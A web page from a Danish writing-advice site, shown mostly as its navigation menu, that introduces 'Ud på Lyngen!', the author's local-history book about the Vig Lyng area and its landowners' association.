	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://www.omatskrive.dk/smukt-sprog/">“Smukt sprog”</a></li>
	<li id="menu-item-4470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-1/">Hvad er “smukt dansk” overhovedet?</a></li>
	<li id="menu-item-4469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-2/">Hvad er “smukt dansk” overhovedet? (2)</a></li>
	<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://www.omatskrive.dk/smukt-sprog/trogger-gastar-usalts/">Trøgger-Gåstar usålts</a></li>
</ul>
</li>
<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3551"><a href="#">Praktisk skriveteknik</a>
<ul class="sub-menu">
	<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/">Praktisk skriveteknik – hvad er det?</a></li>
	<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/begynder-du-at-skrive/">Sådan begynder du at skrive! (1)</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skriv-forst-rediger-bagefter/">Skriv FØRST, redigér BAGEFTER (2)</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/at-redigere-en-tekst/">Mere om at redigere en tekst (3)</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-1/">Hjernevenligt sprog 1: Hvad er det, og hvorfor er det vigtigt?</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/">Hjernevenligt sprog 2: Fem lette trin til et bedre skriftsprog</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/sla-din-kreativitet-ihjel/">Sådan slår du din kreativitet ihjel!</a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skrive-hurtigt-effektivt/">Skriv effektivt! 5 gode grunde til at skrive hurtigt</a></li>
</ul>
</li>
<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="#">Korrektur og finish</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.omatskrive.dk/korrektur-og-finish/" title="Der er meget billige points af hente i at gøre sig lidt umage med den sidste polering!">Korrektur og finish</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.omatskrive.dk/korrektur-og-finish/stave-rigtigt/">Det er vigtigt at stave rigtigt</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.omatskrive.dk/korrektur-og-finish/korrektur-godt-nok/">Hvornår er “godt nok” godt nok?</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.omatskrive.dk/korrektur-og-finish/lyt-til-din-tekst/">Lyt til din tekst!</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.omatskrive.dk/korrektur-og-finish/fa-feedback/">Få feedback!</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.omatskrive.dk/korrektur-og-finish/layout-tekst-ser-lettere-ud/">Få din tekst til at se lettere ud</a></li>
</ul>
</li>
<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Grammatik, tegnsætning</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/" title="Her er der ikke så meget endnu. Det kommer!">Grammatik og tegnsætning 1</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/dansk-kommasaetning/">Dansk komma. Sådan er det!</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/hvad-er-en-saetning/">Hvad er en sætning?</a></li>
	<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/komma-for-at/">Komma før “at”, “fordi”, “når” og “som/der”?</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/startkomma-eller-ej/">“Startkomma” eller ej – er dét problemet?</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/flere-punktummer/">Sæt flere punktummer!</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/punktum-semikolon-kolon/">Punktum, semikolon, kolon…</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/4-tommelfingerregler/">4 selvdøde tommelfingerregler om komma</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3147"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma/">Frit komma – et bud på et bedre dansk komma</a>
	<ul class="sub-menu">
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-1/">Frit komma 1 &#8211; med grammatisk komma</a></li>
		<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-2/">Frit komma 2 &#8211; med frit komma</a></li>
		<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-3/">Frit komma 3: 4½ regel er nok!</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3654"><a href="#">E-mails, SoMe, breve</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.omatskrive.dk/e-mails-some-breve/" title="Nogle gode råd om mails i almindelighed og om mails “på jobbet” i særdeleshed">E-mails, SoMe-opslag og breve</a></li>
	<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.omatskrive.dk/e-mails-some-breve/firmaer-og-myndigheder/10-typiske-fejl/">Skriv bedre e-mails – 10 typiske fejl</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.omatskrive.dk/e-mails-some-breve/godt-sprog-i-e-mails/">Godt sprog i e-mails, opslag og breve – “de 10 bud”</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/">God tone i e-mails, opslag og breve</a>
	<ul class="sub-menu">
		<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-kultur/">1. E-mail-kultur på 2 minutter</a></li>
		<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-etikette/">2. E-mail-etikette</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/svar-pa-e-mails/">3. Svar på e-mails &#8211; takt og tone</a></li>
	</ul>
</li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/">E-mails og breve til borgere og kunder (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/retorik-til-hverdagsbrug/">1. Retorik til hverdagsbrug</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/det-vi-skriver/">2. Det vi skriver – og måden vi skriver det på</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/afsender-og-modtager/">3. Hvem er du &#8211; på jobbet?</a></li>
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/korte-saetninger/">4. Korte sætninger er mere overskuelige</a></li>
		<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/skriv-aktivt-og-konkret/">5. Skriv aktivt og konkret</a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/den-gode-e-mail/">6. Den gode e-mail</a></li>
		<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/justitsministeriets-vejledning/">7. Justitsministeriets vejledning i godt sprog</a></li>
	</ul>
</li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.omatskrive.dk/e-mails-some-breve/sproglig-forbrugerbeskyttelse/">Sproglig forbrugerbeskyttelse</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.omatskrive.dk/bedre-breve-bedre-e-mails/">Bedre breve – bedre e-mails!</a></li>
</ul>
</li>
<li id="menu-item-3683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3683"><a href="#">Rapportteknik, praktisk rapportskrivning</a>
<ul class="sub-menu">
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.omatskrive.dk/rapportteknik/" title="Et rapportkursus, en serie om særlige rapportproblemer og en om rapportens sprog samt lidt om Powerpoint og om “dansk stil”.">Rapportteknik</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3086"><a href="https://www.omatskrive.dk/rapportteknik/skriv-bedre-rapporter-serie/">Skriv bedre rapporter! (Serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.omatskrive.dk/rapportteknik/hvad-er-en-god-rapport/">1. Hvad er en god rapport?</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-struktur/">2 Rapportens typiske struktur</a></li>
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-formal/">3 Rapportens formål</a></li>
		<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.omatskrive.dk/rapportteknik/hypotesen-det-du-vil-undersoge/">4 Hypotesen &#8211; det du vil undersøge</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.omatskrive.dk/rapportteknik/en-god-model-til-en-synopsis/">5 En god model til en synopsis</a></li>
		<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.omatskrive.dk/rapportteknik/kilder-og-data/">6 Kilder og data</a></li>
		<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-hovedafsnit/">7 Rapportens hovedafsnit</a></li>
		<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.omatskrive.dk/rapportteknik/skriveprocessen/">8 Skriveprocessen</a></li>
		<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog/">9 Godt rapportsprog</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.omatskrive.dk/rapportteknik/kildehenvisninger/">10 Kildehenvisninger</a></li>
		<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.omatskrive.dk/rapportteknik/serviceafsnittene/">11 Serviceafsnittene – rapportens brugsanvisning</a></li>
		<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.omatskrive.dk/rapportteknik/mere-om-rapportskrivning/">12 Mere om rapportskrivning</a></li>
	</ul>
</li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/">Rapportens enkelte led (gruppe)</a>
	<ul class="sub-menu">
		<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/forord-indledning/">Forord og indledning – Hvad er hvad?</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/indledning-problemformulering-metode-og-konklusion/">Indledning, problemformulering, metode og konklusion</a></li>
		<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/at-argumentere/">Bliv bedre til at argumentere!</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/synopsis/">Synopsis – hvad er det?</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-resume/">Skriv et godt resumé</a></li>
		<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/skriv-til-persona/">Skriv til en persona!</a></li>
		<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-metodeafsnit-1/">Hvad er et godt metodeafsnit? – 1</a></li>
		<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/metodeafsnit-2/">Hvad er et godt metodeafsnit? – 2</a></li>
	</ul>
</li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/">Godt rapportsprog (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" title="Godt rapportsprog og teknisk sprog (serie)">1 Skriv godt rapportsprog og&#8230;</a></li>
		<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.omatskrive.dk/rapportteknik/billedsprog/">2 Billeddannende sprog</a></li>
		<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/aktivt-sprog/">3 Aktivt sprog – sprog der tager ansvar</a></li>
		<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/klart-sprog/">4 Klart sprog – sprog uden tågeslør</a></li>
	</ul>
</li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3115"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/">Videnskabsteori (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskabsteori-indledning/">1. Videnskabsteori i harehøjde &#8211; indledning</a></li>
		<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/fagets-videnskabsteori/">2. Fagets videnskabsteori &#8211; det, du ikke kan undvære</a></li>
		<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/vide-noget/">3. Hvad er viden overhovedet?</a></li>
		<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/virkelighed/">4. Hvad er &#8220;virkelighed&#8221;?</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskab/">5. Hvad er “videnskab”?</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/metode/">6. Mere om videnskabelig metode</a></li>
		<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/naturvidenskab/">7. Naturvidenskabelig tænkemåde</a></li>
		<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://www.omatskrive.dk/induktion-deduktion-og-abduktion/">8. Induktion, deduktion og abduktion</a></li>
		<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.omatskrive.dk/8-humanvidenskabelig-taenkemaade/">9. Humanvidenskabelig tænkemåde</a></li>
		<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.omatskrive.dk/9-videnskabelige-revolutioner/">10. Videnskabelige revolutioner</a></li>
		<li id="menu-item-4947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://www.omatskrive.dk/11-lidt-om-samfundsvidenskabelig-taenkemaade/">11. Samfundsvidenskabelig tænkemåde</a></li>
	</ul>
</li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.omatskrive.dk/rapportteknik/dansk-stil-og-det-der-ligner/">“Dansk Stil” – og det, der ligner</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.omatskrive.dk/rapportteknik/studienet-dk-og-alt-det-der/">Studienet.dk, ChatGPT og alt det dér … (14)</a></li>
</ul>
</li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.omatskrive.dk/tips-om-sproget/" title="En lille hurtige gennemgang af nogle af det danske sprogs værste drillerier. ">Skriv bedre dansk: Tips om sproget</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/" title="Øvelserne fra den gamle Omatskrive.dk, en opdateret liste med de vigtigste links for sproginteresserede og så lidt sjov">Øvelser</a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.omatskrive.dk/ovelser-grammatisk-komma/">Øvelser i grammatisk komma</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.omatskrive.dk/ovelse-frit-komma/">Øvelser i “frit komma”</a></li>
	<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.omatskrive.dk/ovelse-andre-tegn/">Øvelser i “alle de andre tegn”</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/">Øvelser i godt sprog – “de 10 bud”</a>
	<ul class="sub-menu">
		<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/skriv-til-modtager/">1 Skriv til modtageren</a></li>
		<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.omatskrive.dk/godt-sprog-2a-skriv-konkret/">2 Skriv konkret</a></li>
		<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/">3 Skriv aktivt</a></li>
		<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.omatskrive.dk/godt-sprog-4a-skriv-venligt/godt-sprog-4a-skriv-venligt/">4 Skriv venligt</a></li>
		<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.omatskrive.dk/skriv-godt-5a-skriv-personligt/">5 Skriv personligt</a></li>
		<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://www.omatskrive.dk/skriv-godt-6a-skriv-mundtligt-og-klart/">6 Skriv &#8220;mundtligt&#8221; og klart</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://www.omatskrive.dk/skriv-godt-7a-skriv-kort-og-enkelt/">7 Skriv kort og enkelt</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.omatskrive.dk/skriv-godt-8a-skriv-sammenhaengende/">8 Skriv sammenhængende</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.omatskrive.dk/godt-sprog-9b-skriv-overskueligt/">9 Skriv overskueligt</a></li>
		<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.omatskrive.dk/skriv-bedre-10a-skriv-korrekt-2/">10 Skriv korrekt</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4502"><a href="#">Litteratur, links og lir</a>
<ul class="sub-menu">
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/5-vigtigste-boger/">De 5 vigtigste bøger om at skrive dansk</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/gode-links/">Gode links</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/tagegenerator/">Frikvarter med tågegeneratoren…</a></li>
</ul>
</li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2966"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/">Citater om at skrive – og om ytringsfrihed</a>
<ul class="sub-menu">
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-at-skrive/" title="Altså &#8211; citater om at skrive. Ikk&#8217;?">Citater om at skrive</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-ytringsfrihed-og-kunstnerisk-frihed/">Citater om ytringsfrihed og om kunstnerisk frihed</a></li>
</ul>
</li>
<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.omatskrive.dk/kontakt/">Kontakt</a></li>
<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2664"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/">Ud på Lyngen!</a>
<ul class="sub-menu">
	<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2594 current_page_item menu-item-2609"><a href="https://www.omatskrive.dk/ud-pa-lyngen/" aria-current="page">Præsentation af  “Ud på Lyngen!”</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.omatskrive.dk/ud-paa-lyngen-slutning-og-kilder/">Ud på Lyngen! – Slutning og kilder</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/foredrag-i-asnaes-12-januar-2023/">Foredrag i Asnæs 12. januar 2023</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-2594" class="post-2594 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Præsentation af  &#8220;Ud på Lyngen!&#8221;</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<p>&#8220;<em>Jeg kan allerede høre det: Det hedder da ”op på Lyngen”! Vist så – hvis man er landligger. Men jeg er altså inde fra Vig, og dér siger man ”ud på Lyngen!” Derfor.</em></p>


<div class="wp-block-image">
<figure class="alignright size-full is-resized"><a href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2022/05/Ud-paa-Lyngen-bogen-om-Vig-Lyng.pdf?media=1694606754" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" width="518" height="734" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png?media=1694606754" alt="Ud på Lyngen!" class="wp-image-2601" style="width:251px;height:356px" srcset="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink.png?media=1694606754 518w, https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2022/05/Forsidelink-212x300.png?media=1694606754 212w" sizes="(max-width: 518px) 85vw, 518px" /></a><figcaption class="wp-element-caption">Ud på Lyngen!</figcaption></figure>
</div>


<p><em>Historien begyndte som noget helt andet, nemlig som et jubilæums­portræt af Grundejerforeningen Vig Strandkoloni til foreningens nybagte hjemme­side. Det ville den ikke finde sig i, historien. Den rev i tøjlerne og gjorde mig indig­neret opmærksom på, at den overhovedet ikke kunne fortælles uden at komme ind på ”Aktieselskabet Vig Strandkoloni”. Hvad var det? Og hvorfor hedder området overhovedet Vig Lyng, og hvorfra og hvortil går det – og hvorfor dét? Og hvad så med de andre veje på Vig Lyng, Mogens Heerings­vej, Vej 13 og Vej 14 – hvor kom de fra? Og hvor­dan så her ud før, og hvem gjorde noget ved det? Og hvor gik vi hen, når vi gik ud, og hvad skete der så bagefter? Og hvad gør vi så nu? Og så videre.</em></p>



<p><em>Kort sagt, historien ville fortælles ordentligt; og det skulle jeg gøre.</em></p>



